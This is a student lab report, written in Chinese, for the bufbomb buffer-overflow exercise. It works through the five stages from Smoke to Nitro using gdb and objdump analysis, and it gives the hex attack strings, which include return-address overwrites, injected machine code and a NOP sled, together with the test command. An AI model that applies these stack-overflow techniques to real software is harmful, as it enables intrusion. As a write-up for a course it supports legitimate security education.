实验3：缓冲区溢出攻击

3.1 实验概述
本次实验的意义目标是加深对IA-32函数调用规则和栈结构的具体理解。在实验中，我们要对可执行程序“bufbomb”进行不同类型的缓冲区溢出攻击，让程序执行其没有的行为。通过这次实验，应当对于缓冲区溢出攻击的特点以及其具体操作有深刻的认识，同时也应当更加熟悉在linux环境下的操作，对于gdb、objdump、gcc这些工具有更加深入的理解与实践。

3.2 实验内容
本次实验分5个阶段，难度依次递增，5个阶段名称分别为Smoke、Fizz、Bang、Boom、Nitro。实验在linux环境下完成，主要需要用到的工具有gdb（用于调试程序，查看内存等）、objdump（用于反汇编，这个实验中不仅要对执行程序bufbomb使用，还要对自己编写的程序汇编之后的文件进行反汇编）、gcc（这个实验中需要自己编写汇编语句，用gcc进行翻译）。
下面对于5个阶段进行简要介绍：
Smoke（level 0）：任务需要构造攻击字符串造成缓冲区溢出，使得getbuf返回的时候转到smoke执行。
Fizz（level 1）：任务需要构造攻击字符串造成缓冲区溢出，使得getbuf返回的时候转到fizz执行，与level 0不同的一点是，我们需要额外将cookie的值作为参数传给fizz，使得val和cookie的值能够相等。
Bang（level 2）：任务需要构造攻击字符串，将global_value设置为cookie的值，然后转向执行bang。（从这个阶段开始需要构造包含机器指令的攻击字符串）
Boom（level 3）：任务需要构造攻击字符串，在getbuf不管获得什么输入的情况下，都能将正确的cookie返回给test函数，然后代码要求还原任何被破坏的状态，将正确地址压入栈中，用ret指令从而真正返回到test函数。
Nitro（level 4）：这个阶段和之前不同的关键在于连续调用了5次getbufn，本阶段每次执行栈（ebp）均不同。任务要求与level 3类似，构造攻击字符串使得getbufn函数返回正确cookie值给testn函数，然后恢复栈被破坏的状态，使得程序能正常返回。

3.2.1 阶段1 Smoke (level 0)
1.任务描述
本阶段需要构造一个攻击字符串，在getbuf函数中造成缓冲区溢出，使得getbuf返回的时候不是到test函数执行，而是转向去执行smoke。
2.实验设计
分析objdump之后的bufbomb文件，找到smoke函数的位置，记下函数的地址，我们要做的就是编写攻击文件，把getbuf正常的返回地址（应该返回为test）改为smoke函数的首地址，这样我们就能做到让程序不去执行test而去执行smoke。
3.实验过程
首先我们在用objdump反汇编之后的文件中寻找smoke的地址，截图如下：

图3-1 smoke的首地址
通过截图可以看出，函数smoke的首地址为0x08048c90，这之后，我们找到函数getbuf，分析其栈帧结构，截图如下：

图3-2 getbuf函数
由此分析出，getbuf的栈帧是0x38+4高的字节，buf缓冲区的大小是0x20（32）个字节，加上8个空闲的字节（一共0x28（40）个字节），栈帧结构可以用下图表示：

图3-3 getbuf栈帧结构图
我们设计的攻击字符串的是用来覆盖getbuf函数内的数组buf的。我们要做到的是通过编写攻击字符串使得buf溢出，从而覆盖掉ebp和其上面的返回地址，所以我们应当构造40+4+4=48个字节大小的字符串，最后四个字节就是我们想覆盖的返回地址，即smoke函数的地址（0x08048c90），前面44个字节为任意值，设计的攻击字符串如下：
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
90 8c 04 08
4.实验结果
在linux环境下利用指令cat smoke_U201714850.txt|./hex2raw|./bufbomb -u U201714850,进行测试，截图如下：

图3-4 smoke运行截图
由截图可以看出，程序运行正确，我们的分析与攻击字符串设计是正确的。

3.2.2 阶段2 Fizz (level 1)
1.任务描述
构造一个攻击字符串作为bufbomb的输入，使得getbuf缓冲区溢出，使得getbuf返回的时候不是返回到test执行，而是执行fizz。然后有一个额外的要求就是在fizz函数中需要输入一个参数val，然后判断val和cookie的值，若相等才能算作实验成功，如下图：

图3-5 fizz函数截图
所以总结一下，这个阶段有两个主要任务，一是转到fizz执行，二是将val的值设置成自己的cookie。
2.实验设计
这一阶段有两个任务，一是跳转到fizz执行，二是设置val的值为cookie。第一个任务和smoke阶段几乎一致，我们只需要把返回地址设置为fizz函数的首地址即可。然后我们考虑第二个任务，首先我们需要用makecookie指令获取cookie，这之后找到fizz函数中val是在栈的什么位置取传递进来的参数，我们将这个位置的值设置为我们的cookie值即可。
3.实验过程
首先在反汇编bufbomb之后的文件中找到fizz函数，截图如下：

图3-6 fizz函数反汇编代码
首先看出，fizz函数的返回地址为0x08048cba，这是我们要覆盖的返回地址。然后我们进入fizz函数内部进行分析，发现在8048cc3这一行有一个比较的指令，可以分析出差0x804c220里面存储的是cookie的值，所以eax存储的是函数中val的值，发现前一行有指令mov 0x8(%ebp),%eax。可以推断出我们要覆盖cookie的位置为ebp+8的位置。我们在编写的前48个字节中最后四个字节是fizz的首地址代表跳转，由于fizz函数从ebp+8读取val，所以我们在第48+4=52到48+8=56这个四个字节覆盖为我们的cookie值即可，我们的cookie值为0x24cc849d，截图如下：

图3-7 查找cookie结果
根据以上的分析，我们得出攻击字符串如下：
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
ba 8c 04 08
00 00 00 00
9d 84 cc 24
4.实验结果
在linux环境下利用指令cat fizz_U201714850.txt|./hex2raw|./bufbomb -u U201714850,进行测试，截图如下：

图3-8 fizz运行截图
由截图可以看出，程序运行正确，我们的分析与攻击字符串设计是正确的。

3.2.3 阶段3 Bang (level 2)
1.任务描述
bang函数功能和fizz接近。但是再比较cookie的时候没有调用val，而是直接将全局变量global_value和cookie比较，所以我们要做的是将全局变量设置为cookie值。
解决这一任务的关键是设计包含攻击代码的攻击字符串，所含的攻击代码首先将全局变量global_value设置为cookie的值，然后再转向执行bang函数。
2.实验设计
这一阶段要用到gcc工具将编写的汇编语句翻译成机器码，我们编写的汇编语句需要做到以下特点：1.将全局变量设置为cookie的值；2.将函数bang的地址压入栈中；3.用ret指令使得bang的地址出栈。我们将这一段汇编代码写在一个文件中，例如task3.s，然后用指令gcc -m32 -c task3.s将其翻译成机器码，然后再用objdump -d task.3将其反汇编，观察其机器码。
我们将这一段攻击代码放在buf缓冲区中，我们要做到函数返回的时候转向去执行这一段攻击代码，所以我们要知道缓冲区开始的地址，并用其覆盖原来的返回地址。
3.实验过程
首先我们找到bang函数，截图如下：

图3-9 bang函数截图
我们发现8048d0b和8048d10这两句将内存0x804c218和内存0x804c220中的值作了比较，我们猜测其中有一个是我们需要找的global_value的存储地址，我们在gdb下面看这两个地址对应的内容，截图如下：

图3-10 内存0x804c218和0x804c220对应的内容
发现内存0x804c220存储的是cookie，而0x804c218存储的是我们想找的global_value。我们将cookie的值（0x24cc849d）放入这个地址，即mov $0x24cc849d,0x804c218。
下面我们将函数bang的地址（0x08048d05）入栈然后用ret指令返回。综上所述，我们的攻击代码如下：

图3-11 bang阶段攻击代码（汇编）截图
翻译成机器码截图如下：

图3-12 bang阶段攻击代码（二进制）截图
下面我们寻找buf的首地址，也就是我们需要覆盖的函数返回地址，前面已经分析，buf的地址为ebp-0x28，所以我们只需要在gdb中找出ebp的数值即可，截图如下：

图3-13 查找ebp的数值
可以看出ebp为0x55683900，即我们要覆盖的返回地址为0x55683900-0x28 = 0x556838d8。
综上所述，我们构造的攻击代码为：
c7 05 18 c2
04 08 9d 84
cc 24 68 05
8d 04 08 c3
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
d8 38 68 55
4.实验结果
在linux环境下利用指令cat bang_U201714850.txt|./hex2raw|./bufbomb -u U201714850,进行测试，截图如下：

图3-14 bang运行截图
由截图可以看出，程序运行正确，我们的分析与攻击字符串设计是正确的。

3.2.4 阶段4 Boom (level 3)
1.任务描述
构造一个攻击字符串，使得无论在getbuf函数中获得什么输入，都能将正确的cookie返回给test函数，然后我们还要恢复任何被破坏的状态，将正确的返回地址压入栈中，并执行ret指令返回到真正的test函数。
2.实验设计
总结一下，这一阶段要完成两个任务，第一要将正确的cookie返回给test函数，而不是返回1；第二要将正确的返回地址压入栈中，用ret指令返回到真正的test函数。
为了做到这一点，我们需要编写包含攻击代码的攻击字符串，其中应该包括：1.将cookie传递给getbuf的返回值，从而传递给test；2.修改被破坏的栈帧结构，即将ebp的值修改为test栈帧底部的地址； 3. 将正确的返回地址压入栈中，即getbuf函数正常的返回地址，执行ret返回。
将这段攻击代码放在buf缓冲区，并覆盖getbuf返回地址为缓冲区首地址，执行攻击代码。
3.实验过程
首先我们将cookie传递个getbuf的返回值，我们要找到getbuf的返回值存在的位置，getbuf函数截图如下：

图3-15 getbuf函数截图
可以看出，最后将1传递给了%eax，可见返回值放在eax中。我们在编写代码的时候用mov语句将cookie的值（0x24cc849d）放入eax中即可。
接下来我们寻找test栈底部地址（之前的%ebp值）与getbuf正常返回地址，我们在gdb下调试，截图如下：

图3-16 ebp原来的值以及getbuf返回地址
由上图可看出，旧的ebp值，即test栈底部地址为0x55683930，getbuf的正常返回地址为0x08048e81。所以我们的攻击汇编代码就是将ebp换成旧ebp地址，然后将正常地址入栈，ret返回。
综上，我们的汇编攻击代码如下：

图3-17 boom阶段攻击代码（汇编）截图
将其翻译成机器码，截图如下：

图3-18 boom阶段攻击代码（二进制）截图
我们的getbuf返回地址和bang阶段一样，还是覆盖为0x556838d8。
综上，我们的攻击字符串如下：
b8 9d 84 cc
24 68 30 39
68 55 5d 68
81 8e 04 08
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
d8 38 68 55

4.实验结果
在linux环境下利用指令cat boom_U201714850.txt|./hex2raw|./bufbomb -u U201714850,进行测试，截图如下：

图3-19 boom运行截图
由截图可以看出，程序运行正确，我们的分析与攻击字符串设计是正确的。

3.2.5 阶段5 Nitro (level 4)
1.任务描述
本阶段调用的函数为getbufn，且要连续调用五次getbufn。这么做的目的是让一个函数的栈的确切内存地址随着程序运行实例的不同而变化，也就是说一个函数的栈帧每次运行时都不一样。这样处理更符合实际情况。
本阶段任务与阶段四类似，构造攻击字符串使得getbufn函数返回cookie（而不是1）到testn函数，唯一的不同点在于，本阶段每次执行的栈ebp都是不同的，要想出一种方法使得对于每一种情况都能正确恢复栈被破坏的状态，并返回到test。
2.实验设计
本阶段要完成的任务基本上与实验四一样，一是要把cookie送入getbufn的返回值，二是要恢复栈并返回testn。（不同点是每一次执行栈的ebp是变化的）。
根据实验要求，我们调用了getbufn一共5次，所以我们需要在gdb
我们编写的攻击代码要满足以下条件：1.对于五种情况，想出一个通用策略，将ebp的值设置为testn的栈底值（恢复栈帧）。2.找出getbufn的返回值存入的位置，将cookie注入。3.找出五种情况通用的返回地址，将其压入栈，并用ret返回。
最后一个任务是，由于这里的ebp值不确定，我们无法给出缓冲区的实际开始地址，综合我们得到的五次的ebp的值，设计getbufn返回的地址。
3.实验过程
我们找到getbufn，其代码如下：

图3-20 getbufn代码截图
可以看出，getbufn缓冲区大小为512字节，还有8个空闲字节，一共0x208（520）个字节,可以看出返回值存在eax中，默认返回值为1。
我们在gdb中多次调用getbufn函数，并查看其对应的旧ebp（testn栈底值）和正确的返回值，截图分别如下：
图3-21 第一次调用getbufn
图3-22 第二次调用getbufn
图3-23 第三次调用getbufn
图3-24 第四次调用getbufn
图3-25 第五次调用getbufn
根据以上的结果，我们可以看出以下几点：
1.getbufn的返回值恒定为0x08048e15，据此我们可以设定返回时入栈的值为0x08048e15。
2.getbufn的就ebp值和新ebp的值满足关系：%ebp_{旧}=%ebp_{新}+0x30，而getbufn在执行ret之后%esp-8的值就是getbufn的%ebp的值，即我们能够得到以下关系：%ebp_{旧}=%esp+0x28，即lea 0x28(%esp)，%ebp。
3.返回值仍然存在eax中，直接用cookie赋值给eax即可。

所以我们可以得到攻击汇编代码如下：

图3-26 nitro攻击代码（汇编）截图
翻译成机器码为：

图3-27 nitro攻击代码（二进制）截图
接下来最重要的是设置getbufn的返回地址，我们知道现在栈帧是随机分配的，也就是我们并不知道栈的起始地址的确切值，于是我们便不好安放上述得到的攻击代码。为了保证无论哪一次攻击都能执行攻击代码，我们将我们的攻击代码放在缓冲区的最后，这样无论怎么分配栈帧，都能保证能执行到攻击代码。同时考虑到这样的情况下程序会执行之前的一些不必要代码，我们要消除这些不必要代码对于我们程序的影响，我们把前面的字节都设置为nop(0x90),通过这样的分析，我们得到攻击代码如下：
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
